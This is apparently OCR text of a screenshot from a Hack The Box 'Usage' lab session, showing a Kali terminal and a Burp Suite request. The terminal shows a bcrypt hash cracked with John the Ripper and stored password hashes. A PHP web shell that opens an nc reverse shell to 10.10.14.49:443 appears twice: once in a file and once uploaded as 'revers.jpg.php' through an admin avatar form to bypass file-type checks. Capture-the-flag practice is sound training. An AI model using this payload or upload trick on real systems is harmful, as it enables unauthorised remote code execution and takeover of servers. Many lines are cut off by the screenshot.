 1 2 3 4
10.10.14.49 16:17
kali@kali: ~
/home/kali/htb/bizness/ofbiz/seg0/README_DO_NOT_TOUCH_FILES.txt
/home/kali/htb/bizness/ofbiz/seg0/c13e1.dat
/home/kali/htb/bizness/ofbiz/seg0/cde1.dat
/home/kali/htb/bizness/ofbiz/seg0/c1356
/home/kali/htb/bizness/ofbiz/seg0/cdef1
/home/kali/htb/bizness/ofbiz/seg0/c45a1
/home/kali/htb/bizness/ofbiz/log
/home/kali/htb/bizness/ofbiz/log/log38.
/home/kali/htb/bizness/ofbiz/log/log40.
/home/kali/htb/bizness/ofbiz/log/logmir
/home/kali/htb/bizness/ofbiz/log/log.ct
/home/kali/htb/bizness/ofbiz/service.pr
/home/kali/htb/bizness/ofbiz/tmp
/home/kali/htb/bizness/ofbiz/dbex.lck
/home/kali/htb/bizness/ofbiz/db.lck
/home/kali/htb/bizness/Apache-OFBiz-Aut
/home/kali/htb/bizness/Apache-OFBiz-Aut
^C
(kali㉿kali)-[~/htb/usage]
$ find / -name john.pot 2>/dev/null
/home/kali/.john/john.pot
^C
(kali㉿kali)-[~/htb/usage]
$ cat /home/kali/.john/john.pot
$P$B4aNM28N0E.tMy/JIcnVMZbGcU16Q70:part
$2a$10$IT4k5kmSGvHSO9d6M/1w0eYiB5Ne9XzA
$2a$10$ohq2kLpBH/ri.P5wR0P3UOmc24Ydvl9D
(kali㉿kali)-[~/htb/usage]
$ nano /home/kali/.john/john.pot
(kali㉿kali)-[~/htb/usage]
$ john hash.txt -w=/usr/share/wordlis
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfis
Cost 1 (iteration count) is 1024 for al
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost an
whatever1 (?)
1g 0:00:00:14 DONE (2024-07-18 13:17) 0
Use the "--show" option to display all
Session completed.
(kali㉿kali)-[~/htb/usage]
$ ls -la
total 24
drwxrwxr-x 2 kali kali 4096 Jul 17 23:
drwxr-xr-x 68 kali kali 4096 Jul 8 20:
-rw-rw-r-- 1 kali kali 61 Jul 8 22:
-rw------- 1 kali kali 399 Jul 17 23:
-rw-rw-r-- 1 kali kali 1254 Jul 8 20:
-rw-r--r-- 1 kali kali 99 Jul 17 23:
(kali㉿kali)-[~/htb/usage]
$
(kali㉿kali)-[~/htb/usage]
$ ls
hash.txt id_rsa request.txt revers.j
(kali㉿kali)-[~/htb/usage]
$ cat revers.jpg
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.49 443 >/tmp/f"); ?>
(kali㉿kali)-[~/htb/usage]
$
[0] 0:sudo 1:java 2:zsh 3:zsh* 4:zsh- 5:nc
eth0: 192.168.56.2/24 tun0: 10.10.14.49/23 "kali" 16:17 19-Jul-24
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://admin.usage.htb:80 [10.10.11.18]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 POST /admin/auth/setting HTTP/1.1
2 Host: admin.usage.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-PJAX: true
8 X-PJAX-Container: #pjax-container
9 X-Requested-With: XMLHttpRequest
10 Content-Type: multipart/form-data; boundary=---------------------------396572138027394430283545493780
11 Content-Length: 858
12 Origin: http://admin.usage.htb
13 Connection: close
14 Referer: http://admin.usage.htb/admin/auth/setting
15 Cookie: XSRF-TOKEN=
IiwidGFnIjoiIn0%3D; laravel_session=
IiwidGFnIjoiIn0%3D; remember_admin_59ba36addc2b2f9401580f014c7f58ea4e30989d=
16
17 -----------------------------396572138027394430283545493780
18 Content-Disposition: form-data; name="name"
19
20 Administrator
21 -----------------------------396572138027394430283545493780
22 Content-Disposition: form-data; name="avatar"; filename="revers.jpg.php"
23 Content-Type: image/jpeg
24
25 <?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.49 443 >/tmp/f"); ?>
26
27 -----------------------------396572138027394430283545493780
28 Content-Disposition: form-data; name="_token"
29
30 AIQnSsKc3omXdpyBETOeLwNWl9pcAzbgR03xkRI3
31 -----------------------------396572138027394430283545493780
32 Content-Disposition: form-data; name="_method"
Search 0 highlights
Inspector
Selection 16 (0x10)
Selected text
"revers.jpg.php"
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 3
Request headers 14
Inspector
Notes